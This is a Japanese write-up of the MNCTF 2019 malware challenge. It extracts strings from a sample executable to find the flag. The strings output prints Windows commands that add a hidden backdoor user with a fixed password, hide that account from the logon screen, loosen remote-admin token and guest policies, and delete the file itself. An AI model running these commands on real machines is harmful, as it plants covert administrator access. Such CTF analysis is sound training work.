MNCTF 2019 標的攻撃Ⅱ(マルウェア)60pts



標的攻撃Ⅰで見つけた怪しい実行ファイルを、FTK Imagerを使ってエクスポートします。

マルウェアを実行するのは怖いですが、、、

Linux環境でstringsコマンドで実行しました。

# strings a.EXE

!This program cannot be run in DOS mode.

.text

.data

@.import

h1 @

h6 @

h1 @

h1 @

/c net user /add SUPPORT_388945a1 @Abc123456

open

/c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f && reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v SUPPORT_388945a1 /d 0 /t REG_DWORD /f && reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v forceguest /t REG_DWORD /d 0 /f && net accounts /MaxPWAge:unlimited

/c del a.exe

This sample is a part of MNCTF 2019, cyber challenge. Not a malware. @Sh1n0g1

kernel32.dll

shell32.dll

ExitProcess

Sleep

ShellExecuteA/c net user /add SUPPORT_388945a1 @Abc123456 よりユーザーがSUPPORT_388945a1 、パスワードが@Abc123456に設定されていることが分かるので、フラグは SUPPORT_388945a1 です。